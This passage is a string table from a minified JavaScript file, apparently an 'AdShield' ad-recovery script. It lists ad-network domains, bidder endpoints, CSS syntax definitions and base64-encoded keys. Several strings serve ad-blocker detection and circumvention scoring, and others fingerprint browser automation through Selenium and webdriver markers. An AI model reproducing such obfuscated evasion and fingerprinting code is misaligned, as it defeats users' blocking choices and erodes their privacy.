undefined","Rule","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","doctype","myhomebook.de","static.criteo.net","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","; Max-Age=","_ad","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","ac-",'[data-id^="div-gpt-ad"]',"conative.network","Invalid base64 digit: ","a-mx.com","leboncoin.fr","Semicolon or block is expected","getUserIds","auto|none|enabled|disabled","script_onerror","useractioncomplete","auto|from-font|[under||[left|right]]","httpOnly","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","navigator.plugins.length is undefined","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Expect an apostrophe","Element_className","fill","bqstreamer.com","<mf-name> : <mf-value>","<supports-condition>","ACK","PerformanceResourceTiming_transferSize","Blocked prebid request error for ","'. Set options.decodeValues to false to disable this feature.","<color-stop-length>|<color-stop-angle>","dpcm","gpt-","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sleipnir/","clone","original","/container.html","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Unsupported version: ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","   ","CefSharp","text/html","uBlock Origin","botd timeout","MessageEvent_source","getOutOfPage","<'inset'>","findValueFragments","cache_is_blocking_ads","rhino","Y29rcQ==","gpt-enliple","__webdriver_script_func","target","getOwnPropertyNames","<string> [<integer>|on|off]?","encodeId","HTMLTableSectionElement","Hex or identifier is expected","setHTMLUnsafe","1nlsdkf","prev","ops","removeProperty","/sodar/sodar2","otSDKStub","fromCodePoint","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","createSingleNodeList","atob","DOMParser_parseFromString","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","__webdriver_evaluate","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Element_setAttribute","gzip","ad01","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","CAN_content","https://s.teag.ad-shield.io/2/857374/analytics.js","text-ad-links","socdm.com","none|<offset-path>||<coord-box>","length","Layer","rad","smadex.com","idSubstring","openxcdn.net","MediaQueryList","WhiteSpace","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","structure","https://report.ad-shield.cc/","none|auto|textfield|menulist-button|<compat-auto>","side_ad","__driver_unwrapped","snigel-","shouldStorageWaitForTcf","addAtrule_",".end","advertisement","capture","revert-layer","quantumdex.io","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","//# sourceURL=rtb_adm.js","(function(){","freestar","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","name","<font-stretch-absolute>","invalid url (anchor href set): ","succeedscene.com","<'width'>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<url>|<string>","nowrap|wrap|wrap-reverse","getAtrulePrelude","filter","[discretionary-ligatures|no-discretionary-ligatures]","cache_isbot","lngtdv.com","longestMatch","googlesyndication\\.com","https://img-load.com","Selector","fromArray","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","imprnt-cnt","collapse|separate","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","border","[<age>? <gender> <integer>?]","[from-image||<resolution>]&&snap?","htlbid.com","yieldlove-ad-serving.net","block|inline|x|y","CSSStyleDeclaration_setProperty","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","forEach","from-image|<angle>|[<angle>? flip]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<'row-gap'> <'column-gap'>?","<keyframe-selector># { <declaration-list> }","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","AtruleDescriptor","matchDeclaration","googletag cmd unshift failed : ","https://cmp.computerbild.de","adfit","adsense","Document_getElementsByTagName","as-check-script-blocked-ready","attributeValueKeys","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","data-target","tpmn","originalLine","evalLength","leave","notificationPermissions","none|<image>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","recovery_adm_gpt_request","traffective","read-","optidigital.com","parseInt","read-only|read-write|write-only","<'margin-right'>","atan( <calc-sum> )","Unexpected err while detecting cosmetic filter: ","slimerjs","scroll","none|all|<dashed-ident>#","<combinator>? <complex-real-selector>","!term","push","shouldUseOrigin","getLocationFromList","[<integer [0,鈭瀅> <absolute-color-base>]#","none|<url>","horizontal|vertical|inline-axis|block-axis|inherit","cross-fade( <cf-mixing-image> , <cf-final-image>? )","leftComparison","Document_cookie","as_debug","BatteryManager","_serializeMappings","geniee-prebid","<string>","get","number","reduceRight","auto|grayscale",'" as-key="',"adshield-native","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","adUnits","updateCursors","Enum","1rx.io","rawMessage","https://cmp.osano.com","<position>#","fetch: ","Failed to detect bot:","brandmetrics.com","freeze","prod","themoneytizer.com","eventType","fullscreen","<'align-self'> <'justify-self'>?","https://fastlane.rubiconproject.com/a/api/fastlane.json","rfihub.com","rel","hasAttribute","ReadableStream is not supported in fetchLater","scale3d( [<number>|<percentage>]#{3} )","nicovideo.jp","nextCharCode","Feature","[object Intl]","input","redirected","log( <calc-sum> , <calc-sum>? )","RTCEncodedAudioFrame"," not an object","onmessage","<'top'>{1,4}","memory","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","contain|none|auto","<color>+|none","descriptors","none|[<number>|<percentage>]{1,3}","dppx","dataset","[alternate||[over|under]]|inter-character","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","light|dark|<integer [0,鈭瀅>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","insurads.com","addConnectionHandler","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<absolute-size>|<relative-size>|<length-percentage>","unsafe|safe","uBO:","MSG_ACK_VISIBLE","versions","HTMLImageElement_srcset","axelspringer.com","dvi","neoera-cdn.relevant-digital.com","none|path( <string> )","else","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","http","e|pi|infinity|-infinity|NaN","dump","getSlotElementId","captureEvents","normal|<length-percentage>","parseContext","contents|none","false|true","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","$1   ","Equal sign is expected","mezzomedia","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","bind","stack","cmp.osano.com","dotomi.com","navigator.permissions.query is not a function","none|zoom","isAdBlockerDetected","fonts.googleapis.com","arguments","blocked","adshield-loaded","fields","matches","<custom-ident>|<string>","content-security-policy","content|<'width'>","smilewanted.com","start|end|center|justify|distribute|stretch","appendList","[none|<keyframes-name>]#","biggeekdad.com","px-cloud.net","leader( <leader-type> )","ZmthZA==","XMLHttpRequest_responseURL","Unexpected syntax '","api.rlcdn.com","odd","extra","https://onetag-sys.com/prebid-request","Expect a number","encode","get ","addtl_consent","POST","Block","matchRef","cursor","dbm_d","closed","scheme","script:","intersectionRatio","ag.dns-finder.com","<'pause-before'> <'pause-after'>?","<image>|none","tagName","__webdriverFunc","thenStack","Condition","idx","even","this.href='https://paid.outbrain.com/network/redir","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","blocked_script_cache","gpt-minutemedia","__hooked","/gpt/setup","generatedLine","validate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","return","cache_adblock_circumvent_score","then","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","pub_300x250","slot_element_id","getEvents","cqi","domAutomationController","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","charCodeAt","cqmin","auto|smooth","text-ad","intervalId","autobild.de","localeCompare","<transform-function>+","none|railed","player","https://consent.yorkshirepost.co.uk","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","pub_728x90","<grid-line> [/ <grid-line>]?","<integer>|auto","History","gpt-rubicon","Operator","none|manual|auto","unknown","[<length>|<percentage>]{1,4}","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","https://ap.lijit.com/rtb/bid","https://consent.programme.tv","string","teads","getId","Hex digit is expected","Please enter the password","Url","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[AdShield API] All cmds executed, ready for new cmds","urlParse","<'flex-shrink'>","tpc.googlesyndication.com","OutOfPageFormat","userAgent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","xg4ken.com","<'border-width'>","<'border-width'>||<'border-style'>||<color>","block","cssWideKeywords","sameSite","adSlot","setIsTcfNeeded","loaded","isGecko","__lastWatirPrompt","none|<dashed-ident>#","electron","arrayBuffer","counter( <counter-name> , <counter-style>? )","permutive.com","plainchicken.com","https://consent.lep.co.uk","pubstack","delete","postrelease.com","adshield_apply","matrix3d( <number>#{16} )","level","PluginArray","upright|rotate-left|rotate-right","pub.doubleverify.com","consentmanager.net"," is blocked.","instance","styleSheets","Identifier or parenthesis is expected","<visual-box>||<length [0,鈭瀅>","repeat( [<integer [1,鈭瀅>] , [<line-names>? <track-size>]+ <line-names>? )","adsinteractive.com","stickyadstv.com","[auto|block|swap|fallback|optional]","advertiserId","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","none|[crop||cross]","[AdBlockDetector] page unloaded while checking request block. ","adblock_circumvent_score","yahoo-mail-v1","Comma","manchesterworld.uk","ot-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","SyntaxReferenceError","__esModule","<'top'>","auto|touch","Terminate - empty profile","responseText","cachedResultIsInAdIframe","calledSelenium","postMessage","as-event-handler-added","translate( <length-percentage> , <length-percentage>? )","auto|none|antialiased|subpixel-antialiased","root","brainlyads.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","<color>&&<color-stop-angle>?","HTMLAnchorElement_target","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","attributes","cqh","<'margin-bottom'>","class","chained|none","<media-query>#",".getAdserverTargeting","SupportsDeclaration","<hex-color>|<absolute-color-function>|<named-color>|transparent","pw-","cooktoria.com","quizlet.com","timesofindia.indiatimes.com","circle|ellipse","<single-animation>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","No element indexed by ","navigator.mimeTypes is undefined","gpt-andbeyond","Document_createElement","from","String_replace","HTMLAnchorElement_href","readystatechange","line","pagead2.googlesyndication.com","<box>|border|text","visible|hidden|collapse","/negotiate/script-set-value","device-cmyk( <number>#{4} )","land","Unknown at-rule descriptor","jizsl_","slotElementId","data-src","element out of viewable window","server","ocelot.studio","lookupNonWSType","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","cmd","HTMLImageElement_src","open","messageId","s.amazon-adsystem.com","data-ad-width","some","insertAdjacentHTML","transferSize","flat|preserve-3d","gacraft.jp","option domain is invalid","<number-zero-one>","normal|strong|moderate|none|reduced","insertAfter","translateY( <length-percentage> )","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Unexpected end of input","matrix( <number>#{6} )","<url>|none","minutemedia","yieldlove.com","option encode is invalid","/health-check","HTMLIFrameElement","sendBeacon","springserve.com","HTMLIFrameElement_contentDocument"," requestBids.before hook: ","adpushup.com","XMLHttpRequest_open","https://prebid.cootlogix.com/prebid/multi/",'" is not in the set.',"\n--","<'column-width'>||<'column-count'>","as_json_modifier","adingo.jp","first-id.fr","start|end|center|baseline|stretch","preload","Identifier","<'border-style'>","emit","gpt-anymind","tokenStart","168PozUHj","<repeat-style>#","<bg-clip>#","__webdriver_script_function","onclick","<'margin-left'>{1,2}","svmin","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","decodeUrl","ad.as.amanad.adtdp.com","gecko/","lvb","log","reserved1Input","$cdc_asdjflasutopfhvcZLmcf","Element_attributes","asadcdn.com","Terminate - not allowed running in iframe","<'max-height'>","si.com","/runner.html","fetchLater","[<angle>|<side-or-corner>]? , <color-stop-list>","window.top.document.domain;","CDC-token","cmVzZXJ2ZWQyT3V0cHV0","none|<position-area>","thread-","( <media-condition> )|<media-feature>|<general-enclosed>","flatMap","seedtag.com","checkAtrulePrelude","circle( [<shape-radius>]? [at <position>]? )","<wq-name>","<complex-real-selector-list>","loc","skewX( [<angle>|<zero>] )","String","/translator","configurable","HTMLFormElement_target","comma","normal|<try-size>","Element_innerHTML","detect","<relative-real-selector>#","none|[<shape-box>||<basic-shape>]|<image>","cdn.optimizely.com","<symbol> <symbol>?","script_version","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","j7p.jp","as_domain","Element_id","Generator is already executing.","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","content","<ident>","startsWith","gpt-funke","placeholder-slot","Failed to get key from: ","PerformanceResourceTiming",'"<", ">", "=" or ")"',"mod( <calc-sum> , <calc-sum> )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<single-transition>#","videostep.com","bydata.com","matchAtrulePrelude","auto|<anchor-name>","_sorted","consumeUntilExclamationMarkOrSemicolon","Window","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","div","once","none|element|auto","NestingSelector","consumeUntilBalanceEnd","method","blur( <length> )","visible|auto|hidden","<'margin-left'>","<type-selector>|<subclass-selector>","<boolean-expr[","acos( <calc-sum> )","Element_querySelector","xlink:href","navigator.connection is undefined","adthrive.com","image","env( <custom-ident> , <declaration-value>? )","text_ads","ayads.co","Timed out waiting for consent readiness","requestNonPersonalizedAds","open-quote|close-quote|no-open-quote|no-close-quote","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","liadm.com","navigator.appVersion is undefined","normal|[<string> <number>]#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","a2Zwdg==","HTMLImageElement","<'border-top-left-radius'>","isInAdIframe","path","domains","<feature-type> '{' <feature-value-declaration-list> '}'","write","[<bg-layer> ,]* <final-bg-layer>","rotateY( [<angle>|<zero>] )","svb","em1wYw==","https://imasdk.googleapis.com","is_ads_blocked","RegExp_exec","[data-ad-slot]","Destroying interstitial slots : ","History_replaceState","; SameSite=None","start prebid request bidsBackHandler for ","$cdc_asdjflasutopfhvcZLmcfl_","generate","<symbol>+","_prototype","https://securepubads.g.doubleclick.net/gampad/ads","Nth","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","tag","state","ybar","Class extends value ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","XMLHttpRequest_responseXML","https://ad-delivery.net/px.gif?ch=1","/asn","auto|isolate","scrollX","languages","none|<integer>","<length-percentage>|closest-side|farthest-side","<simple-selector>#","checkPropertyName","gpt_slot_found","fxios/","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","adsbygoogle","detections","XMLHttpRequest_responseType","block|inline|run-in","Unknown type: ","Number","[-token","__as_ready_resolve","pagead/js/dv3.js","opr","Document_referrer","[<function-token> <any-value>? )]|[( <any-value>? )]","Wrong value `","arkadium-aps-tagan.adlightning.com","consumeUntilLeftCurlyBracket","<integer>|<length>","description","url(","scope","none|[weight||style||small-caps||position]","compact","<composite-style>#","?version=","getSetCookie","<url> <decibel>?|none","unit","isVisibleNode","https://ghb.adtelligent.com/v2/auction/","ads-partners.coupang.com","sin( <calc-sum> )","show|hide","Window_fetch","andbeyond.media","getItem","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","data-owner","find","https://fb.html-load.com","<shape>|auto","forEachRight","omnitagjs.com","addType_","and","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","translate3d( <length-percentage> , <length-percentage> , <length> )","start|end|left|right|center|justify|match-parent","<generic>","<declaration>","opacity","vendor","_top","xhr_defer",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"mustExcludeStrings","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","query","; Secure","fuseplatform.net","lvh","servenobid.com","drag|no-drag","Failed to get encoded-id version: encoded-id is empty","logs","https://www.google.com","[Bot] bot detected, botKind=","_version","def","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","gpt_","<number [1,鈭瀅>","Document_querySelector","HTMLSourceElement_src","domain","XMLHttpRequest_status","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","%%%INV_CODE%%%","scroll-position|contents|<custom-ident>","simpli.fi","message","content-box|border-box|fill-box|stroke-box|view-box","Notification","custom","atan2( <calc-sum> , <calc-sum> )","[auto|<length-percentage>]{1,4}","min( <calc-sum># )","cdn.nidan.d2c.ne.jp","Raw","keepOriginalAcceptableAds","svi","textContent","rule","<'min-width'>","IFrame","<line-style>","[<url> [format( <string># )]?|local( <family-name> )]#","}-token","sascdn.com","initMain","condition","adthrive-","RegExp","<'height'>","keys","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","_self","translateX( <length-percentage> )","next","userLanguage","window.as_location","sussexexpress.co.uk","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","@@toPrimitive must return a primitive value.","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","HTMLTableColElement","filter, pointer-events","adtrafficquality.google","<image>","360yield.com","article","head","scripts","hypot( <calc-sum># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","use","eWJmcQ==","auto|<custom-ident>","applyTo","_sourceRoot","https://consent.edinburghnews.scotsman.com","scaleZ( [<number>|<percentage>] )","decodeValues","__fr","VENDOR","script-src","HTMLElement_title","responseType","declaration","setPAAPIConfigForGPT","when","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","escape","normal|reverse|alternate|alternate-reverse","Script","unhandled exception","confirm","sdk","edinburghnews.scotsman.com","hotjar.com","abgroup","[[auto|<length-percentage>]{1,2}]#","api.ootoo.co.kr","insertData","Combinator","edl","compareByOriginalPositionsNoSource","` node type definition","important","Percentage","<custom-ident> : <integer>+ ;","Unknown node type:","grippers|none","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]",'<span id="banner-',"getConfig","isParentsDisplayNone","() { [native code] }","[<ident-token>|'*']? '|'","innovid.com","PseudoClassSelector","parentNode","_mappings","rest","decode","skip","<box>#","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<feature-value-declaration>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Function name must be `url`","repeat( [<integer [1,鈭瀅>|auto-fill] , <line-names>+ )","host",'[id^="dfp-ad-"]',"insertBefore","Percent sign is expected","/adsid/integrator.js","normal||[size|inline-size]","content|fixed","<color>","mode","cesoirtv.com","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","publisher1st.com","paint( <ident> , <declaration-value>? )","image( <image-tags>? [<image-src>? , <color>?]! )","RENDERER","Window_name","__as_is_xhr_loading","[<type-selector>? <subclass-selector>*]!","auto|<length>","<single-animation-iteration-count>#","auto|stable&&both-edges?","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","/prebid.js","indexww.com","Apple","undertone.com","https://cmp.myhomebook.de","pn.ybp.yahoo.com","<counter()>|<counters()>","<mask-reference>#","auto|<svg-length>","auto|<position>","gamezop.com","Blocked interstial slot define:","SVGElement","safeframe.googlesyndication.com","FeatureFunction","consumeFunctionName","HEAD","slotRequested","Mismatch","last","_isTcfNeeded","https://static.criteo.net/js/ld/publishertag.prebid.js","getAtruleDescriptor","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","publisherId","cdn.flashtalking.com","<'bottom'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","normal|sub|super","clientHeight","admanmedia.com","min","matchAll","throw new Error();","[none|<custom-ident>]#","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","randomize","playwire.com","inside|outside","renderer","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","number-token","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","i|s","ex.ingage.tech","Element_outerHTML","getCategoryExclusions","join","not <media-in-parens>","marker-mid","as_session_id","<compound-selector> [<combinator>? <compound-selector>]*","no-limit|<integer>","Terminate - non-adblock","c2shb.pubgw.yahoo.com","protectFetchInputSync shouldn't be called with ReadableStream","text","signalStatus"," used missed syntax definition ","slice","nextState","_file","resource","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<time>|<percentage>","window.Notification is undefined","scrollY","values","permission","Match","__fpjs_d_m","<wq-name>|<ns-prefix>? '*'","Bad value `","https://consent.northernirelandworld.com","scrollTo","indiatimes.com","setInterval","auto|<'border-style'>","browserEngineKind","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<grid-line> [/ <grid-line>]{0,3}","auto|always|avoid|left|right|recto|verso","<number>","syntax","auto|bar|block|underscore","CDC","dvb","isSleipnir","_sources","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","jg7y.quizlet.com","[contain|none|auto]{1,2}","delay","naver","tunebat.com","ellipse( [<shape-radius>{2}]? [at <position>]? )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","airtory.com","none|auto","request_id","auto|<animateable-feature>#","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","reject","creativeId","eatDelim","baseUrl","<outline-radius>","ADS_FRAME","sectionChange","check","ad-unit","[src*=","isBalanceEdge","ittpx-asia.eskimi.com","additionalAdsBait","port","ads-twitter.com","HTMLTableCellElement","adx.digitalmatter.services","\n  --------","[AdBlockDetector] page unloaded while checking acceptable ads target ","onParseError","HTMLTableElement","adnxs-simple.com","blockAdUnitPath","add|subtract|intersect|exclude","<custom-property-name>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","DocumentFragment_getElementById","travle.earth","toString","AtKeyword","amazon-adsystem.com","Mesa OffScreen","Invalid mapping: ","view( [<axis>||<'view-timeline-inset'>]? )","whale","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Parentheses","rtt","nexx360.io","copy","impactify.media","result","slot","<'container-name'> [/ <'container-type'>]?","repeat|stretch|round","el.quizlet.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","MatchOnce","\n  syntax: ","s2s.t13.io","MSG_ACK_INVISIBLE","gpt","DocumentFragment_querySelector","refinery89.com","invert( <number-percentage> )","webkitSpeechGrammar","__tcfapi","url-token","explicit","139341","cmVzZXJ2ZWQxT3V0cHV0",'Identifier "',"gpt-adsinteractive","ads-","sourceMap","recovery","normal|small-caps","reversed( <counter-name> )","gpt_requested_time","none|<angle>|[x|y|z|<number>{3}]&&<angle>","svw","window.parent.parent.confiant.services().onASTAdLoad","[Bot] bot UA detected, ua=","/cou/api_reco.php","consumeUntilLeftCurlyBracketOrSemicolon","<compound-selector>#","https://cmp.autobild.de","postmedia.solutions.cdn.optable.co","/\\r\\n/g","go.affec.tv","ltr|rtl","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","Failed to detect bot","( <supports-condition> )|<supports-feature>|<general-enclosed>","<line-width>","scanNumber","separate|collapse|auto","logs-partners.coupang.com","getNode","yellowblue.io","gblpids","data-sdk","anonymous","noopStr","nullable","2JyjCoL","rubiconproject.com","consume","focus/","viously.com","img","<'cue-before'> <'cue-after'>?","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","form","larger|smaller","searchParams","deep","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Type of node should be an Object","Vertical line is expected","ad-stir.com","<ident-token> : <declaration-value>? ['!' important]?","; Priority=Low","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","x-frame-width","getServices","ups.analytics.yahoo.com"," or hex digit",'"><\/script>',"Must be between 0 and 63: ","auto|text|none|contain|all","response","innerText","<xyz-space> [<number>|<percentage>|none]{3}",'"><\/script></head><body></body></html>',"<page-selector-list>","[auto|alphabetic|hanging|ideographic]","components","<complex-selector>#","max","child|young|old","<'right'>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|<single-transition-property>#","tokenIndex","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[<layer-name>#|<layer-name>?]","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","cmVzZXJ2ZWQySW5wdXQ=","[<integer>&&<symbol>]#","inventories","padding-box|content-box","Group","isPropagationStoppedImmediate","WebKitMediaKeys","function","https://tlx.3lift.com/header/auction","generatedColumn","dvmax","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","bnh6bg==","visit","useragent","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","valueOf","[<length-percentage>|top|center|bottom]#","ACK_INVISIBLE","monitoring","<number>|<angle>","decorate",", height: ","normal|italic|oblique <angle>{0,2}","lax","general-enclosed","appiersig.com","adnxs.net","blocking_ads","initLogUploadHandler",".pages.dev","smsonline.cloud","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","html","toSetString","assign","auto|inter-character|inter-word|none","onmousedown","<line-width>{1,4}","not_blocking_ads","<length-percentage>&&hanging?&&each-line?","orientation","Wrong node type 